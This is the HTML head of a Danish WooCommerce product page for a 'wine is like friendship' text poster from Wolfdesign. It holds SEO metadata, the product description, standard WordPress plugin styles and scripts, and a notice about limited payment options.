

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/vare/vin-er-som-venskab/
body_size: 28082
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Vin er som venskab"/>
<meta property="og:description" content="Denne tekstplakat handler om 2 ting, vin og venskab og hvordan man kan sammenligne de to. Er du vin elsker eller kan du se sammenhængen, så er denne plakat lige noget for dig. Et venskab kan bygges op på mange ting: troskab, ærlighed, gennemsigtighed og et godt venskab bliver kun bedre og bedre med årene, ligesom en god flaske vin.  Plakaten kan fås i mange størrelser og på forskellige materialer."/>
<meta property="og:image:alt" content="Vin er som venskab - Det bliver bedre og bedre som årene går - plakat fra Wolfdesign"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png"/>
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-05-19 14:49:48"/>
<meta property="og:article:modified_time" content="2023-08-29 13:49:48"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Vin er som venskab"/>
<meta name="twitter:description" content="Denne tekstplakat handler om 2 ting, vin og venskab og hvordan man kan sammenligne de to. Er du vin elsker eller kan du se sammenhængen, så er denne plakat lige noget for dig. Et venskab kan bygges op på mange ting: troskab, ærlighed, gennemsigtighed og et godt venskab bliver kun bedre og bedre med årene, ligesom en god flaske vin.  Plakaten kan fås i mange størrelser og på forskellige materialer."/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png"/>
<meta name="twitter:image:alt" content="Vin er som venskab - Det bliver bedre og bedre som årene går - plakat fra Wolfdesign"/>
<meta name="author" content="Hanne Andersen"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vin er som venskab - Til dig som elsker vin - Plakat fra Wolfdesign</title>
	<meta name="description" content="Denne tekstplakat handler om 2 ting, vin og venskab. Et venskab bliver bedre og bedre med årene, ligesom en god flaske vin.Pris fra 79 kr." />
	<link rel="canonical" href="https://wolfdesign.dk/vare/vin-er-som-venskab/" />
	<meta property="og:url" content="https://wolfdesign.dk/vare/vin-er-som-venskab/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2023-08-29T11:49:48+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/","url":"https://wolfdesign.dk/vare/vin-er-som-venskab/","name":"Vin er som venskab - Til dig som elsker vin - Plakat fra Wolfdesign","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png","datePublished":"2020-05-19T12:49:48+00:00","dateModified":"2023-08-29T11:49:48+00:00","description":"Denne tekstplakat handler om 2 ting, vin og venskab. Et venskab bliver bedre og bedre med årene, ligesom en god flaske vin.Pris fra 79 kr.","breadcrumb":{"@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/vare/vin-er-som-venskab/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-vin-venskab-00177-online.png","width":600,"height":600,"caption":"Vin er som venskab - Det bliver bedre og bedre som årene går - plakat fra Wolfdesign"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/vare/vin-er-som-venskab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wolfdesign.dk/shop/"},{"@type":"ListItem","position":3,"name":"Vin er som venskab"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Vin er som venskab-kommentar-feed" href="https://wolfdesign.dk/vare/vin-er-som-venskab/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fvin-er-som-venskab%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wolfdesign.dk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://wolfdesign.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolfdesign.dk/wp-json/wp/v2/product/12648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolfdesign.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='https://wolfdesign.dk/?p=12648' />
<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
